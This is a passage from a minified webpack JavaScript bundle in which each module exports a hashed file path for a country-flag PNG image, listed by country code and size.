strict";e.exports=t.p+"SVN_43x43-223934b567626a10eafc.png"},5817:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x64-bc2b5a6dc3bb35f626ed.png"},116209:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_86x86-a97aab29865f96fce396.png"},231345:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_13x13-082f19c3096cef0d52a2.png"},612579:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_21x21-a3e9af8df48a1f05cdf0.png"},473447:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x32-e00af330c546caebb55c.png"},795535:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_43x43-5b811b6e960144fb01e6.png"},853717:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x64-a0720bf61e7f717b2560.png"},474973:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_86x86-b5919847a8afb8ee4b2a.png"},16502:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_13x13-6cd799407fad2f036a97.png"},240196:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_21x21-5ae127258893025d7334.png"},555276:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x32-645622b8e81e9c11c24c.png"},242232:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_43x43-91f86d10d410b5011362.png"},902442:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x64-510884eb46d1f55fbe1c.png"},201762:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_86x86-ae02605905f4c1f90aa9.png"},277068:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_13x13-8a814b3cf01ff3ef7e14.png"},130114:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_21x21-ef71faf021b12fc1ee85.png"},720258:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x32-34926561b78dcd170fda.png"},830606:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_43x43-057ea550c435a8820135.png"},524328:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x64-52098b9d051b522371db.png"},515280:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_86x86-955fff47cb558358148a.png"},425493:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_13x13-1fa5f4ce5f1530a1cd60.png"},766263:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_21x21-c633141518c4a03c97c4.png"},84491:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x32-cb991021e30d8bf4ea39.png"},763235:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_43x43-f1b15a1631024cc8465c.png"},435881:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x64-5ff67d435e015733b11b.png"},58145:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_86x86-e847b2a843a91130f318.png"},457216:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_13x13-95905239a6178fd4982b.png"},551558:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_21x21-7bdfbb5abb635eb4970e.png"},472326:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x32-ad7ac6c646da3f7d91e1.png"},176914:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_43x43-8de3dcabf2d89e0a7d22.png"},886876:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x64-5ca5551f39ed124a7673.png"},980484:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_86x86-5b94bdec468a3be80096.png"},555442:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_13x13-8700437713ae10160516.png"},463456:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_21x21-4121b2c292b5da855003.png"},101368:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x32-3f49847f32d3048b599c.png"},603316:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_43x43-0033164c0ac395bdf87f.png"},265814:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x64-9b6b53e8d267b28426df.png"},784558:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_86x86-be5467a0256e83415bc0.png"},72843:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_13x13-dc83556c2bf8d9dbbe01.png"},456981:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_21x21-dcd38ca8466fb15bf434.png"},351913:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x32-6815049045422582cea9.png"},268529:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_43x43-8b61e462d5d402423d6b.png"},531399:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x64-360b31180b2bbca89a89.png"},985415:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_86x86-d988146ff13fb51aabd2.png"},890380:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_13x13-9cb673f142877608b3aa.png"},870274:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_21x21-0acc07a6cde64f22a133.png"},756866:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x32-9855fb592d03868faee2.png"},443918:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_43x43-4b88c302d2edbc30148f.png"},230312:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x64-27856110650f9c4ee68d.png"},551888:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_86x86-037fde19680d0b5f5cd9.png"},162303:(e,s,t)=>{"use strict";e.exports=t.p+"THA_13x13-cf210dfbf77e8b673bde.png"},882441:(e,s,t)=>{"use strict";e.exports=t.p+"THA_21x21-f722d2d5a04da8fba206.png"},628509:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x32-312d74a6aa77d507bfcf.png"},69621:(e,s,t)=>{"use strict";e.exports=t.p+"THA_43x43-8b30abca668cca181021.png"},275931:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x64-e9061079d4c2d93c5715.png"},820203:(e,s,t)=>{"use strict";e.exports=t.p+"THA_86x86-de39a303017268e24be2.png"},215147:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_13x13-db78205cf6bf099f66ab.png"},949621:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_21x21-b2806edcf3e06716c052.png"},803465:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x32-d9cfd42fbcbdc806f970.png"},730705:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_43x43-a18d94ea135715cca65d.png"},383335:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x64-7a8bac381c5f25dd554f.png"},430055:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_86x86-8d6351c3ffa4edcb5f51.png"},155707:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_13x13-65ccf240fce67bd2cf04.png"},30853:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_21x21-76d7c4a3ec5bc33170e6.png"},126681:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x32-fb9e9731e926c39fd340.png"},127201:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_43x43-26c0825240841fca0adb.png"},747063:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x64-c1d624f451ae62282824.png"},201079:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_86x86-d9435144b4a4f93ce170.png"},696590:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_13x13-f59dec7fb074bd32ccb2.png"},881948:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_21x21-f1df20ce9acae9b33a44.png"},971652:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x32-1e2aaa1f96c1d07a4fe3.png"},58704:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_43x43-f779a5c780547c9bf529.png"},410850:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x64-14632214c564556d7bd5.png"},499482:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_86x86-aa37f09fd8e96f818396.png"},754821:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_13x13-4bdf5ecccff25091feab.png"},788839:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_21x21-4f704819a6bcb0abd810.png"},372283:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x32-757f5abff9c1f65a7ce0.png"},958355:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_43x43-9b58f5a41d78f0f7be26.png"},635481:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x64-91cb68870b7b2b3785c6.png"},481425:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_86x86-da42ed9fb9e05c92688e.png"},936985:(e,s,t)=>{"use strict";e.exports=t.p+"TON_13x13-ccba6084267ddc9bf6ff.png"},325451:(e,s,t)=>{"use strict";e.exports=t.p+"TON_21x21-cf622155e9641febf84f.png"},146639:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x32-6257595c81c115683285.png"},101719:(e,s,t)=>{"use strict";e.exports=t.p+"TON_43x43-92dbe8ab2cb07e78428e.png"},990269:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x64-0913e9752d43bc2d4b8c.png"},150533:(e,s,t)=>{"use strict";e.exports=t.p+"TON_86x86-4e2f509d5d67822e06c8.png"},980105:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_13x13-c89f7c1d1b07fac2a60e.png"},698619:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_21x21-e02afecc78b053118b53.png"},979135:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x32-33e693f90bec6422fb33.png"},89607:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_43x43-6ea95e579a601da4f0ad.png"},764525:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x64-35fc0d6f2bd68aea6481.png"},651125:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_86x86-680de49276bc801eb88f.png"},457735:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_13x13-69a26ea375f5cb16147c.png"},774033:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_21x21-27e14ab2609cc0ffc08b.png"},881893:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x32-faeec3bb913fc53a10ee.png"},48669:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_43x43-1bff9d11232d8950195e.png"},237667:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x64-4b5d538bbd195f756c30.png"},91859:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_86x86-3724340a6bb884efa0d5.png"},913019:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_13x13-78a37b88327e489322fa.png"},304517:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_21x21-fb0915e5625d7ee7e553.png"},883993:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x32-3ec309a18ba4d4e226d3.png"},884513:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_43x43-18cd8e1266a6ac026664.png"},20727:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x64-9900cb826d4aaa20be63.png"},474743:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_86x86-e610678d8a30b36f96d0.png"},162367:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_13x13-5e72ede26878d5155f01.png"},292361:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_21x21-4fb7634e09902c1a4a29.png"},144925:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x32-98dadb3e78ae574a3b22.png"},445365:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_43x43-3893c30b54870e9967c9.png"},559003:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x64-552bd7ba675e508647b0.png"},256299:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_86x86-359829cd34c8dd8aefdb.png"},965969:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_13x13-fc8838112ccb510d87e4.png"},810947:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_21x21-f5410714e3656d0b3e44.png"},146695:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x32-077c5847612d1298e140.png"},58351:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_43x43-93bd37438f78ece5f59a.png"},90101:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x64-5c5124a0238478f4c387.png"},170941:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_86x86-cc5524d26acdc2670143.png"},688277:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_13x13-36f206dd0987897d487c.png"},452343:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_21x21-e10596d5d418911fe369.png"},911243:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x32-eb024bce6bd821e46722.png"},589987:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_43x43-cc897b1a52569ec308df.png"},415657:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x64-55f7ea51f0874042d086.png"},16481:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_86x86-afee37964fb4e727712e.png"},332155:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_13x13-eb910a57797f15586f1b.png"},181125:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_21x21-4ad0c20bc089ab7a881a.png"},337305:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x32-87f9765fb4541182a9d9.png"},174049:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_43x43-43ab007f5e5a2aed27bd.png"},38007:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x64-aee4491fac0daf31fabd.png"},623607:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_86x86-133b62775e885217a835.png"},211964:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_13x13-334d99361945f99ce8c6.png"},147570:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_21x21-e0e5ad056a1a8659fcc0.png"},965490:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x32-e104e56c57959aa60b7e.png"},781694:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_43x43-b660cede8159230c7409.png"},694424:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x64-6b2a2d3d097bbf9ddcd0.png"},871232:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_86x86-7928293065f6412cea24.png"},845825:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_13x13-3e919b322cfa449ca5f1.png"},711027:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_21x21-a9d663675c45577335fe.png"},600567:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x32-82b6828e62e4db1c9c65.png"},378079:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_43x43-6188103c4d292ace30ba.png"},480293:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x64-71210f2de9a71ee2bb12.png"},781933:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_86x86-0c8791d48e08bedd256b.png"},833308:(e,s,t)=>{"use strict";e.exports=t.p+"URY_13x13-713daed32ed4e40491c4.png"},499474:(e,s,t)=>{"use strict";e.exports=t.p+"URY_21x21-103877e0dd8b77d8ea48.png"},93266:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x32-dc436007187e55724197.png"},197598:(e,s,t)=>{"use strict";e.exports=t.p+"URY_43x43-e805384fab356f01dcd3.png"},214072:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x64-d2408c5aa212a0160ff7.png"},882272:(e,s,t)=>{"use strict";e.exports=t.p+"URY_86x86-eecc64c836137e4dc72d.png"},222551:(e,s,t)=>{"use strict";e.exports=t.p+"USA_13x13-3e919b322cfa449ca5f1.png"},613665:(e,s,t)=>{"use strict";e.exports=t.p+"USA_21x21-a9d663675c45577335fe.png"},161013:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x32-82b6828e62e4db1c9c65.png"},171949:(e,s,t)=>{"use strict";e.exports=t.p+"USA_43x43-6188103c4d292ace30ba.png"},940531:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x64-71210f2de9a71ee2bb12.png"},250147:(e,s,t)=>{"use strict";e.exports=t.p+"USA_86x86-0c8791d48e08bedd256b.png"},407983:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_13x13-e810943d4be6c39341a8.png"},827193:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_21x21-716144785d3af62bed92.png"},315469:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x32-01a38dbe66a11b3e91e0.png"},664741:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_43x43-8786dfaabce22f961dfe.png"},891979:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x64-dbf809cdc2184e2c2b00.png"},922971:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_86x86-edba0645696790ebca92.png"},695663:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_13x13-affa69ddc717090b1455.png"},114873:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_21x21-b316465aafc9d50a9e34.png"},603149:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x32-ae75e1b52df4c6749d1d.png"},952421:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_43x43-c9835b406e7a346fe97a.png"},663307:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x64-c4b7d1583e20931e2029.png"},210651:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_86x86-ad1b24c7112825a6aa5d.png"},189177:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_13x13-b42e54a5c4a0d68ef1f0.png"},399339:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_21x21-f13b1ee775fda5e517d0.png"},713327:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x32-1b633524034596e75a5e.png"},682423:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_43x43-e0c53df47b733dea0f34.png"},23325:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x64-4c41c711bb6c0c4f153b.png"},940069:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_86x86-257b443c9e86f5e8cc9b.png"},966381:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_13x13-ce5b2ecb740fb87361bb.png"},700559:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_21x21-ae41bb4fc504c705ff16.png"},849027:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x32-896d4294c26a9c7b73f3.png"},625211:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_43x43-1752a85627ae3bfa6435.png"},249185:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x64-1c83a1dc444d98decd37.png"},836377:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_86x86-79119482dcf3aebe15d6.png"},212383:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_13x13-75323b5e2838678133cf.png"},128425:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_21x21-3d4300e49705d580314b.png"},792381:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x32-864164fc9a7ff0efe703.png"},635349:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_43x43-42c1e97111813ea29588.png"},496123:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x64-8caa347d03b5f023f7e3.png"},909323:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_86x86-1cb0c8d4d47c15541825.png"},807269:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_13x13-151efad983770351dc39.png"},786887:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_21x21-6c566a9a94e379a18195.png"},553371:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x32-984387d232585e7bc588.png"},180851:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_43x43-f9b10bcf5a7932052ea0.png"},487033:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x64-dccb4de563b092d0b7e5.png"},597425:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_86x86-77059d947e4acd9b9e9d.png"},959723:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_13x13-f15c5bd8a1b19b78eb96.png"},694197:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_21x21-0c4c0d9eb518fcb925ad.png"},548041:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x32-00f81dba6aaed7636644.png"},958929:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_43x43-b6311505832503d4fe78.png"},127911:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x64-743a9035d14f3c544f34.png"},174631:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_86x86-86f1b70f64c4cf38805e.png"},195011:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_13x13-f801bbdae4383fdd55b4.png"},700333:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_21x21-a71aecac7229702df035.png"},634337:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x32-eb71dbc6a8ece3c898a7.png"},410185:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_43x43-906a821c64fb7b0e88cb.png"},660895:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x64-5ef0e4f5e1aa2de1b021.png"},995167:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_86x86-33e1fc8b11bc52bd2928.png"},182111:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_13x13-919ae53b4609307e19ab.png"},581801:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_21x21-7f894f854a722a9c000e.png"},762109:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x32-7489843016e47ca50ac9.png"},605077:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_43x43-e7b5b5a14323533dbd35.png"},465851:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x64-ea084ac25bc93fa25f7d.png"},879051:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_86x86-f8a7eb1232091cf050fb.png"},698353:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_13x13-caf0c4a17a60bec452e0.png"},79587:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_21x21-6b38b228294582e0e518.png"},940455:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x32-e3b66bb651baa30cad24.png"},746191:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_43x43-a3441db418e035e75505.png"},804373:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x64-0bf73f2c0de46c76569c.png"},425629:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_86x86-660071204c2ac3caef9e.png"},574051:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_13x13-5ea5ab71648efb09a224.png"},167949:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_21x21-1cc0e7f027bbc19cdfbb.png"},737921:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x32-6473573cd51660f250f0.png"},818729:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_43x43-3d997307d004a367d164.png"},3007:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x64-c139020ecef70910c03e.png"},337279:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_86x86-dcd187fd1f0899095cde.png"},976627:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_13x13-602ad5aa361c8dbfd629.png"},307101:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_21x21-39913018b251c84aefa8.png"},688529:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x32-949ee731955aad68313f.png"},96825:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_43x43-18f4397f9a24943247a1.png"},990543:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x64-d219dbf1875978d89d94.png"},465487:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_86x86-ae955c4858afb19aa7ef.png"},149129:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_13x13-ffd5d7201a5d7622f80b.png"},821115:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_21x21-c7efb8623feeeb5acb22.png"},995135:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x32-a0b324e425404ad9b268.png"},801159:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_43x43-0d90ae0ba085e9cb3e30.png"},344493:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x64-c1fde3c11fab36b236ae.png"},667125:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_86x86-fcffb5e0915d7ed41afe.png"},694269:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_13x13-5cab083c1a7b015b138b.png"},820383:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_21x21-04b70f8e25b1342526df.png"},648979:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x32-f4d1ec3b865d818320c8.png"},48779:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_43x43-1eef570568114e73ea1a.png"},953201:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x64-230d929da8bce77300de.png"},821993:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_86x86-0bfe9477dd0f241ff4f0.png"},121757:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_13x13-a6b250bf53137de2927b.png"},299455:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_21x21-3acdd9dec10833bd3cbc.png"},965235:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x32-f8a5e96e08ebb42a44a5.png"},903851:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_43x43-531357c419c72766a554.png"},530001:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x64-b0ed74dc7d12e00d6a09.png"},201545:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_86x86-5372cd32810937da8383.png"},146844:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_13x13-635c5b3f7298d1cb61ff.png"},448210:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_21x21-9564c09b3f98f93d9c5c.png"},782482:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x32-ffc9db6235e1ff342501.png"},556190:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_43x43-1b476d1028a41130bbd4.png"},445816:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x64-febe86d71e56285b9024.png"},147808:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_86x86-a993770fa8cc2f673117.png"},916333:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_13x13@2x-581dab9f8b4d4eed9087.png"},125975:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_21x21@2x-2e34b31a7dea7f3293d3.png"},620739:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x32@2x-b0fd995b5ac5a377b289.png"},301195:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_43x43@2x-6a5e0abf910bb8615bd9.png"},65361:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x64@2x-9c5ae2fcc107c54d5f56.png"},862289:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_86x86@2x-2152a1c4aef9f574dc11.png"},653529:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_13x13@2x-ff200eb377850c0a014f.png"},385203:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_21x21@2x-ff6167b690901fe563ad.png"},622543:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x32@2x-15e5a82612e5fc06edc1.png"},867335:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_43x43@2x-f16dc886f3031337cc8e.png"},425069:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x64@2x-613e4a815fb712b2f999.png"},572157:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_86x86@2x-932a4d4aabc6fea9d4ba.png"},152960:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_13x13@2x-ee292d48ca24eaca9e2f.png"},985622:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_21x21@2x-5cfe9c73d3e13899dc27.png"},962070:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x32@2x-67af34d054123450d94e.png"},264250:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_43x43@2x-37284fedd34d598ee191.png"},1316:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x64@2x-4e142008cf483252e693.png"},328908:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_86x86@2x-ff26260302495f4f5397.png"},117152:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_13x13@2x-3726b429de5054ef055a.png"},456118:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_21x21@2x-138c3412a99ec6dc1f0c.png"},168502:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x32@2x-b10432a8c5f462aaffa4.png"},514202:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_43x43@2x-40d9a05d3b934de76c62.png"},234948:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x64@2x-cd0e95ad7ff61d086830.png"},864876:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_86x86@2x-c26d467041456f4b0612.png"},77865:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_13x13@2x-0c500c27654461c9a9c7.png"},371203:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_21x21@2x-c7b01b3bbb1b678137b2.png"},671263:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x32@2x-1960f93af636ef88ec0c.png"},181015:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_43x43@2x-bb6fcc6a66807767f1ea.png"},912701:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x64@2x-b883a20058b6f3a51af2.png"},232461:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_86x86@2x-3696c86481b5d977d07c.png"},225668:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_13x13@2x-dbfefc57b8f1692f1c6d.png"},437658:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_21x21@2x-856c3b2d36ff6300b43c.png"},423450:(e,s,t)=>{"use 